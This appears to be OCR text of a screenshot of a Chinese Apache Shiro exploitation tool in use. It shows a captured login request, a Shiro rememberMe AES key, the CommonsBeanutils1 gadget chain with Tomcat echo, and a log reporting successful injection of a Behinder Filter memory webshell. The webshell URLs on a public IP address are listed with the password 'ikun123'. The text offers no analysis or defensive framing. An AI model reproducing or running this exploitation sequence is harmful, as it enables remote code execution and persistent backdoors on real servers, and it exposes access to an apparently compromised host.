 Pyke-Shiro 0.3
设置 关于 注意事项
地址 http://39.99.147.102:8080 Cookie Flag rememberMe 复杂请求 保留Cookie https
POST /doLogin HTTP/1.1
Host: 192.168.11.100:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://192.168.11.100:8080
Connection: close
Referer: http://192.168.11.100:8080/login;jsessionid=2591C485EF42C08BF1C41F7A2D020E8C
指定key GAYysgMQhG7/CzIJlVpR2g== AES-GCM模式 检测当前密钥 爆破密钥 终止爆破
利用链 CommonsBeanutils1 回显 TomcatEcho 检测当前利用链 爆破利用链 终止爆破
基本信息 命令执行 内存马
类型 冰蝎[Filter] 路径 /yiyi.jsp 默认密码：ikun123 注入
提示：优先注入Filter内存马，成功率较高。
【+】 冰蝎[Filter] 内存马注入成功：http://39.99.147.102:8080/favicondemo1.ico 密码：ikun123
【+】 冰蝎[Filter] 内存马注入成功：http://39.99.147.102:8080/yiyi.jsp 密码：ikun123